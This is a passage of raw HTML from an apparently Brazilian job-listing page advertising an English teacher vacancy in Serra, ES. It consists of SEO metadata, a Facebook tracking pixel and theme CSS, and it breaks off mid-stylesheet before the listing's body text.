

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://buscaoportunidades.com.br/vagas-para-professor-de-ingles-serra-es-salario-a-combinar/
body_size: 24016
content:
<!DOCTYPE html><html lang="pt-BR" itemscope itemtype="https://schema.org/BlogPosting" prefix="og: https://ogp.me/ns#"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="https://gmpg.org/xfn/11"><link rel="pingback" href="https://buscaoportunidades.com.br/xmlrpc.php"><title>Vagas para Professor De Inglês - Serra, ES - Salário: A combinar - Busca Oportunidades</title><meta name="description" content="Horas de trabalho: Período IntegralÁrea e especialização profissional: Educação, Ensino, Idiomas - Lingua Estrangeira:Inglês"/><meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/><link rel="canonical" href="https://buscaoportunidades.com.br/vagas-para-professor-de-ingles-serra-es-salario-a-combinar/" /><meta property="og:locale" content="pt_BR" /><meta property="og:type" content="article" /><meta property="og:title" content="Vagas para Professor De Inglês - Serra, ES - Salário: A combinar - Busca Oportunidades" /><meta property="og:description" content="Horas de trabalho: Período IntegralÁrea e especialização profissional: Educação, Ensino, Idiomas - Lingua Estrangeira:Inglês" /><meta property="og:url" content="https://buscaoportunidades.com.br/vagas-para-professor-de-ingles-serra-es-salario-a-combinar/" /><meta property="og:site_name" content="Busca Oportunidades" /><meta property="article:tag" content="acompanhamento de presença" /><meta property="article:tag" content="acompanhamento do desenvolvimento do aluno" /><meta property="article:tag" content="Aplicações de Escritório" /><meta property="article:tag" content="Avançado" /><meta property="article:tag" content="Curso extra-curricular" /><meta property="article:tag" content="Educação" /><meta property="article:tag" content="elaboração do planejamento de aula" /><meta property="article:tag" content="Ensino" /><meta property="article:tag" content="ES" /><meta property="article:tag" content="Escolaridade Mínima" /><meta property="article:tag" content="especialização profissional" /><meta property="article:tag" content="fluência" /><meta property="article:tag" content="Idiomas" /><meta property="article:tag" content="Inglês" /><meta property="article:tag" content="Lingua Estrangeira" /><meta property="article:tag" content="Microsoft Excel" /><meta property="article:tag" content="Microsoft PowerPoint" /><meta property="article:tag" content="planejamento semestral da unidade" /><meta property="article:tag" content="professor" /><meta property="article:tag" content="Profissional" /><meta property="article:tag" content="Requerido" /><meta property="article:tag" content="Serra" /><meta property="article:tag" content="Vale-transporte" /><meta property="article:section" content="Concursos" /><meta property="og:updated_time" content="2024-07-15T13:05:48-03:00" /><meta property="og:image" content="https://buscaoportunidades.com.br/wp-content/uploads/2019/11/professor-de-ingles-2.jpg" /><meta property="og:image:secure_url" content="https://buscaoportunidades.com.br/wp-content/uploads/2019/11/professor-de-ingles-2.jpg" /><meta property="og:image:width" content="847" /><meta property="og:image:height" content="400" /><meta property="og:image:alt" content="professor-de-ingles" /><meta property="og:image:type" content="image/jpeg" /><meta property="article:published_time" content="2019-11-24T17:35:09-03:00" /><meta property="article:modified_time" content="2024-07-15T13:05:48-03:00" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="Vagas para Professor De Inglês - Serra, ES - Salário: A combinar - Busca Oportunidades" /><meta name="twitter:description" content="Horas de trabalho: Período IntegralÁrea e especialização profissional: Educação, Ensino, Idiomas - Lingua Estrangeira:Inglês" /><meta name="twitter:image" content="https://buscaoportunidades.com.br/wp-content/uploads/2019/11/professor-de-ingles-2.jpg" /><meta name="twitter:label1" content="Escrito por" /><meta name="twitter:data1" content="Michele Silva" /><meta name="twitter:label2" content="Tempo para leitura" /><meta name="twitter:data2" content="1 minuto" /> <script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Organization","Person"],"@id":"https://buscaoportunidades.com.br/#person","name":"Busca Oportunidades","url":"https://buscaoportunidades.com.br"},{"@type":"WebSite","@id":"https://buscaoportunidades.com.br/#website","url":"https://buscaoportunidades.com.br","name":"Busca Oportunidades","publisher":{"@id":"https://buscaoportunidades.com.br/#person"},"inLanguage":"pt-BR"},{"@type":"ImageObject","@id":"https://buscaoportunidades.com.br/wp-content/uploads/2019/11/professor-de-ingles-2.jpg","url":"https://buscaoportunidades.com.br/wp-content/uploads/2019/11/professor-de-ingles-2.jpg","width":"847","height":"400","caption":"professor-de-ingles","inLanguage":"pt-BR"},{"@type":"WebPage","@id":"https://buscaoportunidades.com.br/vagas-para-professor-de-ingles-serra-es-salario-a-combinar/#webpage","url":"https://buscaoportunidades.com.br/vagas-para-professor-de-ingles-serra-es-salario-a-combinar/","name":"Vagas para Professor De Ingl\u00eas - Serra, ES - Sal\u00e1rio: A combinar - Busca Oportunidades","datePublished":"2019-11-24T17:35:09-03:00","dateModified":"2024-07-15T13:05:48-03:00","isPartOf":{"@id":"https://buscaoportunidades.com.br/#website"},"primaryImageOfPage":{"@id":"https://buscaoportunidades.com.br/wp-content/uploads/2019/11/professor-de-ingles-2.jpg"},"inLanguage":"pt-BR"},{"@type":"Person","@id":"https://buscaoportunidades.com.br/author/admin/","name":"Michele Silva","url":"https://buscaoportunidades.com.br/author/admin/","image":{"@type":"ImageObject","@id":"https://buscaoportunidades.com.br/wp-content/litespeed/avatar/ba95e35ec9b3b1b2aff12f65522be0d9.jpg?ver=1769547299","url":"https://buscaoportunidades.com.br/wp-content/litespeed/avatar/ba95e35ec9b3b1b2aff12f65522be0d9.jpg?ver=1769547299","caption":"Michele Silva","inLanguage":"pt-BR"}},{"@type":"BlogPosting","headline":"Vagas para Professor De Ingl\u00eas - Serra, ES - Sal\u00e1rio: A combinar - Busca Oportunidades","datePublished":"2019-11-24T17:35:09-03:00","dateModified":"2024-07-15T13:05:48-03:00","articleSection":"Concursos, Cursos","author":{"@id":"https://buscaoportunidades.com.br/author/admin/","name":"Michele Silva"},"publisher":{"@id":"https://buscaoportunidades.com.br/#person"},"description":"Horas de trabalho: Per\u00edodo Integral\u00c1rea e especializa\u00e7\u00e3o profissional: Educa\u00e7\u00e3o, Ensino, Idiomas - Lingua Estrangeira:Ingl\u00eas","name":"Vagas para Professor De Ingl\u00eas - Serra, ES - Sal\u00e1rio: A combinar - Busca Oportunidades","@id":"https://buscaoportunidades.com.br/vagas-para-professor-de-ingles-serra-es-salario-a-combinar/#richSnippet","isPartOf":{"@id":"https://buscaoportunidades.com.br/vagas-para-professor-de-ingles-serra-es-salario-a-combinar/#webpage"},"image":{"@id":"https://buscaoportunidades.com.br/wp-content/uploads/2019/11/professor-de-ingles-2.jpg"},"inLanguage":"pt-BR","mainEntityOfPage":{"@id":"https://buscaoportunidades.com.br/vagas-para-professor-de-ingles-serra-es-salario-a-combinar/#webpage"}}]}</script> <link rel="alternate" type="application/rss+xml" title="Feed para Busca Oportunidades &raquo;" href="https://buscaoportunidades.com.br/feed/" /><link rel="alternate" type="application/rss+xml" title="Feed de comentários para Busca Oportunidades &raquo;" href="https://buscaoportunidades.com.br/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Feed de comentários para Busca Oportunidades &raquo; Vagas para Professor De Inglês &#8211; Serra, ES &#8211; Salário: A combinar" href="https://buscaoportunidades.com.br/vagas-para-professor-de-ingles-serra-es-salario-a-combinar/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://buscaoportunidades.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbuscaoportunidades.com.br%2Fvagas-para-professor-de-ingles-serra-es-salario-a-combinar%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://buscaoportunidades.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbuscaoportunidades.com.br%2Fvagas-para-professor-de-ingles-serra-es-salario-a-combinar%2F&#038;format=xml" />
 <script>!function(f,b,e,v,n,t,s)
    {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
    n.callMethod.apply(n,arguments):n.queue.push(arguments)};
    if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
    n.queue=[];t=b.createElement(e);t.async=!0;
    t.src=v;s=b.getElementsByTagName(e)[0];
    s.parentNode.insertBefore(t,s)}(window, document,'script',
    'https://connect.facebook.net/en_US/fbevents.js');
    fbq('init', '1063440144852342');
    fbq('track', 'PageView');</script> <noscript>
<img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=1063440144852342&ev=PageView&noscript=1"/>
</noscript>
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style><link data-optimized="1" rel='stylesheet' id='sydney-bootstrap-css' href='https://buscaoportunidades.com.br/wp-content/litespeed/css/c07651aab874983b7fb4a5e367267540.css?ver=d1637' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='wp-block-library-css' href='https://buscaoportunidades.com.br/wp-content/litespeed/css/c571d42aaef17bc3561b5a5c575a89ec.css?ver=ca167' type='text/css' media='all' /><style id='wp-block-library-inline-css' type='text/css'>.wp-block-image.is-style-sydney-rounded img{border-radius:30px}.wp-block-gallery.is-style-sydney-rounded img{border-radius:30px}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp:6px 6px 0px rgb(0, 0, 0)}:root{--wp--style--global--content-size:740px;--wp--style--global--wide-size:1140px}:where(body){margin:0}.wp-site-blocks{padding-top:var(--wp--style--root--padding-top);padding-bottom:var(--wp--style--root--padding-bottom)}.has-global-padding{padding-right:var(--wp--style--root--padding-right);padding-left:var(--wp--style--root--padding-left)}.has-global-padding>.alignfull{margin-right:calc(var(--wp--style--root--padding-right) * -1);margin-left:calc(var(--wp--style--root--padding-left) * -1)}.has-global-padding :where(:not(.alignfull.is-layout-flow)>.has-global-padding:not(.wp-block-block,.alignfull)){padding-right:0;padding-left:0}.has-global-padding :where(:not(.alignfull.is-layout-flow)>.has-global-padding:not(.wp-block-block,.alignfull))>.alignfull{margin-left:0;margin-right:0}.wp-site-blocks>.alignleft{float:left;margin-right:2em}.wp-site-blocks>.alignright{float:right;margin-left:2em}.wp-site-blocks>.aligncenter{justify-content:center;margin-left:auto;margin-right:auto}:where(.wp-site-blocks)>*{margin-block-start:24px;margin-block-end:0}:where(.wp-site-blocks)>:first-child{margin-block-start:0}:where(.wp-site-blocks)>:last-child{margin-block-end:0}:root{--wp--style--block-gap:24px}:root :where(.is-layout-flow)>:first-child{margin-block-start:0}:root :where(.is-layout-flow)>:last-child{margin-block-end:0}:root :where(.is-layout-flow)>*{margin-block-start:24px;margin-block-end:0}:root :where(.is-layout-constrained)>:first-child{margin-block-start:0}:root :where(.is-layout-constrained)>:last-child{margin-block-end:0}:root :where(.is-layout-constrained)>*{margin-block-start:24px;margin-block-end:0}:root :where(.is-layout-flex){gap:24px}:root :where(.is-layout-grid){gap:24px}.is-layout-flow>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}.is-layout-flow>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}.is-layout-flow>.aligncenter{margin-left:auto!important;margin-right:auto!important}.is-layout-constrained>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}.is-layout-constrained>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}.is-layout-constrained>.aligncenter{margin-left:auto!important;margin-right:auto!important}.is-layout-constrained>:where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width:var(--wp--style--global--content-size);margin-left:auto!important;margin-right:auto!important}.is-layout-constrained>.alignwide{max-width:var(--wp--style--global--wide-size)}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex>:is(*,div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid>:is(*,div){margin:0}body{--wp--style--root--padding-top:0px;--wp--style--root--padding-right:0px;--wp--style--root--padding-bottom:0px;--wp--style--root--padding-left:0px}a:where(:not(.wp-element-button)){text-decoration:underline}:root :where(.wp-element-button,.wp-block-button__link){background-color:#32373c;border-width:0;color:#fff;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;padding-top:calc(0.667em + 2px);padding-right:calc(1.333em + 2px);padding-bottom:calc(0.667em + 2px);padding-left:calc(1.333em + 2px);text-decoration:none;text-transform:inherit}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}:root :where(.wp-block-pullquote){font-size:1.5em;line-height:1.6}</style><link data-optimized="1" rel='stylesheet' id='contact-form-7-css' href='https://buscaoportunidades.com.br/wp-content/litespeed/css/3d86a8fac4c655d98d6813d057d22a2c.css?ver=09498' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='sydney-elementor-css' href='https://buscaoportunidades.com.br/wp-content/litespeed/css/c45378094fb6c6dc80b3351b3d2d31e0.css?ver=35af7' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='sydney-style-min-css' href='https://buscaoportunidades.com.br/wp-content/litespeed/css/84f0dde4b38baf940ecf1de25d2457c9.css?ver=980c6' type='text/css' media='all' /><style id='sydney-style-min-inline-css' type='text/css'>.woocommerce ul.products li.product{text-align:center}html{scroll-behavior:smooth}.header-image{background-size:cover}.header-image{height:300px}:root{--sydney-global-color-1:#d65050;--sydney-global-color-2:#b73d3d;--sydney-global-color-3:#233452;--sydney-global-color-4:#00102E;--sydney-global-color-5:#737C8C;--sydney-global-color-6:#00102E;--sydney-global-color-7:#F4F5F7;--sydney-global-color-8:#dbdbdb;--sydney-global-color-9:#ffffff}.llms-student-dashboard .llms-button-secondary:hover,.llms-button-action:hover,.read-more-gt,.widget-area .widget_fp_social a,#mainnav ul li a:hover,.sydney_contact_info_widget span,.roll-team .team-content .name,.roll-team .team-item .team-pop .team-social li:hover a,.roll-infomation li.address:before,.roll-infomation li.phone:before,.roll-infomation li.email:before,.roll-testimonials .name,.roll-button.border,.roll-button:hover,.roll-icon-list .icon i,.roll-icon-list .content h3 a:hover,.roll-icon-box.white .content h3 a,.roll-icon-box .icon i,.roll-icon-box .content h3 a:hover,.switcher-container .switcher-icon a:focus,.go-top:hover,.hentry .meta-post a:hover,#mainnav>ul>li>a.active,#mainnav>ul>li>a:hover,button:hover,input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,.text-color,.social-menu-widget a,.social-menu-widget a:hover,.archive .team-social li a,a,h1 a,h2 a,h3 a,h4 a,h5 a,h6 a,.classic-alt .meta-post a,.single .hentry .meta-post a,.content-area.modern .hentry .meta-post span:before,.content-area.modern .post-cat{color:var(--sydney-global-color-1)}.llms-student-dashboard .llms-button-secondary,.llms-button-action,.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.project-filter li a.active,.project-filter li a:hover,.preloader .pre-bounce1,.preloader .pre-bounce2,.roll-team .team-item .team-pop,.roll-progress .progress-animate,.roll-socials li a:hover,.roll-project .project-item .project-pop,.roll-project .project-filter li.active,.roll-project .project-filter li:hover,.roll-button.light:hover,.roll-button.border:hover,.roll-button,.roll-icon-box.white .icon,.owl-theme .owl-controls .owl-page.active span,.owl-theme .owl-controls.clickable .owl-page:hover span,.go-top,.bottom .socials li:hover a,.sidebar .widget:before,.blog-pagination ul li.active,.blog-pagination ul li:hover a,.content-area .hentry:after,.text-slider .maintitle:after,.error-wrap #search-submit:hover,#mainnav .sub-menu li:hover>a,#mainnav ul li ul:after,button,input[type="button"],input[type="reset"],input[type="submit"],.panel-grid-cell .widget-title:after,.cart-amount{background-color:var(--sydney-global-color-1)}.llms-student-dashboard .llms-button-secondary,.llms-student-dashboard .llms-button-secondary:hover,.llms-button-action,.llms-button-action:hover,.roll-socials li a:hover,.roll-socials li a,.roll-button.light:hover,.roll-button.border,.roll-button,.roll-icon-list .icon,.roll-icon-box .icon,.owl-theme .owl-controls .owl-page span,.comment .comment-detail,.widget-tags .tag-list a:hover,.blog-pagination ul li,.error-wrap #search-submit:hover,textarea:focus,input[type="text"]:focus,input[type="password"]:focus,input[type="datetime"]:focus,input[type="datetime-local"]:focus,input[type="date"]:focus,input[type="month"]:focus,input[type="time"]:focus,input[type="week"]:focus,input[type="number"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="color"]:focus,button,input[type="button"],input[type="reset"],input[type="submit"],.archive .team-social li a{border-color:var(--sydney-global-color-1)}.sydney_contact_info_widget span{fill:var(--sydney-global-color-1)}.go-top:hover svg{stroke:var(--sydney-global-color-1)}.site-header.float-header{background-color:rgb(0 0 0 / .9)}@media only screen and (max-width:1024px){.site-header{background-color:#000}}#mainnav ul li a,#mainnav ul li::before{color:#fff}#mainnav .sub-menu li a{color:#fff}#mainnav .sub-menu li a{background:#1c1c1c}.text-slider .maintitle,.text-slider .subtitle{color:#fff}body{color:}#secondary{background-color:#fff}#secondary,#secondary a:not(.wp-block-button__link){color:#737C8C}.btn-menu .sydney-svg-icon{fill:#fff}#mainnav ul li a:hover,.main-header #mainnav .menu>li>a:hover{color:#d65050}.overlay{background-color:#000}.page-wrap{padding-top:83px}.page-wrap{padding-bottom:100px}@media only screen and (max-width:1025px){.mobile-slide{display:block}.slide-item{background-image:none!important}.slide-item{height:auto!important}.slide-inner{min-height:initial}}.go-top.show{border-radius:2px;bottom:10px}.go-top.position-right{right:20px}.go-top.position-left{left:20px}.go-top{background-color:}.go-top:hover{background-color:}.go-top{color:}.go-top svg{stroke:}.go-top:hover{color:}.go-top:hover svg{stroke:}.go-top .sydney-svg-icon,.go-top .sydney-svg-icon svg{width:16px;height:16px}.go-top{padding:15px}.site-info{border-top:0 solid rgb(255 255 255 / .1)}.footer-widgets-grid{gap:30px}@media (min-width:992px){.footer-widgets-grid{padding-top:95px;padding-bottom:95px}}@media (min-width:576px) and (max-width:991px){.footer-widgets-grid{padding-top:60px;padding-bottom:60px}}@media (max-width:575px){.footer-widgets-grid{padding-top:60px;padding-bottom:60px}}@media (min-width:992px){.sidebar-column .widget .widget-title{font-size:22px}}@media (min-width:576px) and (max-width:991px){.sidebar-column .widget .widget-title{font-size:22px}}@media (max-width:575px){.sidebar-column .widget .widget-title{font-size:22px}}@media (min-width:992px){.footer-widgets{font-size:16px}}@media (min-width:576px) and (max-width:991px){.footer-widgets{font-size:16px}}@media (max-width:575px){.footer-widgets{font-size:16px}}.footer-widgets{background-color:#00102E}.sidebar-column .widget .widget-title{color:}.sidebar-column .widget h1,.sidebar-column .widget h2,.sidebar-column .widget h3,.sidebar-column .widget h4,.sidebar-column .widget h5,.sidebar-column .widget h6{color:}.sidebar-column .widget{color:#fff}#sidebar-footer .widget a{color:#fff}#sidebar-footer .widget a:hover{color:}.site-footer{background-color:#00102E}.site-info,.site-info a{color:#fff}.site-info .sydney-svg-icon svg{fill:#fff}.site-info{padding-top:20px;padding-bottom:20px}@media (min-width:992px){button,.roll-button,a.button,.wp-block-button__link,input[type="button"],input[type="reset"],input[type="submit"]{padding-top:12px;padding-bottom:12px}}@media (min-width:576px) and (max-width:991px){button,.roll-button,a.button,.wp-block-button__link,input[type="button"],input[type="reset"],input[type="submit"]{padding-top:12px;padding-bottom:12px}}@media (max-width:575px){button,.roll-button,a.button,.wp-block-button__link,input[type="button"],input[type="reset"],input[type="submit"]{padding-top:12px;padding-bottom:12px}}@media (min-width:992px){button,.roll-button,a.button,.wp-block-button__link,input[type="button"],input[type="reset"],input[type="submit"]{padding-left:35px;padding-right:35px}}@media (min-width:576px) and (max-width:991px){button,.roll-button,a.button,.wp-block-button__link,input[type="button"],input[type="reset"],input[type="submit"]{padding-left:35px;padding-right:35px}}@media (max-width:575px){button,.roll-button,a.button,.wp-block-button__link,input[type="button"],input[type="reset"],input[type="submit"]{padding-left:35px;padding-right:35px}}button,.roll-button,a.button,.wp-block-button__link,input[type="button"],input[type="reset"],input[type="submit"]{border-radius:0}@media (min-width:992px){button,.roll-button,a.button,.wp-block-button__link,input[type="button"],input[type="reset"],input[type="submit"]{font-size:14px}}@media (min-width:576px) and (max-width:991px){button,.roll-button,a.button,.wp-block-button__link,input[type="button"],input[type="reset"],input[type="submit"]{font-size:14px}}@media (max-width:575px){button,.roll-button,a.button,.wp-block-button__link,input[type="button"],input[type="reset"],input[type="submit"]{font-size:14px}}button,.roll-button,a.button,.wp-block-button__link,input[type="button"],input[type="reset"],input[type="submit"]{text-transform:uppercase}button,div.wpforms-container-full .wpforms-form input[type=submit],div.wpforms-container-full .wpforms-form button[type=submit],div.wpforms-container-full .wpforms-form .wpforms-page-button,.roll-button,a.button,.wp-block-button__link,input[type="button"],input[type="reset"],input[type="submit"]{background-color:}button:hover,div.wpforms-container-full .wpforms-form input[type=submit]:hover,div.wpforms-container-full .wpforms-form button[type=submit]:hover,div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,.roll-button:hover,a.button:hover,.wp-block-button__link:hover,input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover{background-color:}button,div.wpforms-container-full .wpforms-form input[type=submit],div.wpforms-container-full .wpforms-form button[type=submit],div.wpforms-container-full .wpforms-form .wpforms-page-button,.checkout-button.button,a.button,.wp-block-button__link,input[type="button"],input[type="reset"],input[type="submit"]{color:}button:hover,div.wpforms-container-full .wpforms-form input[type=submit]:hover,div.wpforms-container-full .wpforms-form button[type=submit]:hover,div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,.roll-button:hover,a.button:hover,.wp-block-button__link:hover,input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover{color:}.is-style-outline .wp-block-button__link,div.wpforms-container-full .wpforms-form input[type=submit],div.wpforms-container-full .wpforms-form button[type=submit],div.wpforms-container-full .wpforms-form .wpforms-page-button,.roll-button,.wp-block-button__link.is-style-outline,button,a.button,.wp-block-button__link,input[type="button"],input[type="reset"],input[type="submit"]{border-color:}button:hover,div.wpforms-container-full .wpforms-form input[type=submit]:hover,div.wpforms-container-full .wpforms-form button[type=submit]:hover,div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,.roll-button:hover,a.button:hover,.wp-block-button__link:hover,input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover{border-color:}.posts-layout .list-image{width:30%}.posts-layout .list-content{width:70%}.content-area:not(.layout4):not(.layout6) .posts-layout .entry-thumb{margin:0 0 24px 0}.layout4 .entry-thumb,.layout6 .entry-thumb{margin:0 24px 0 0}.layout6 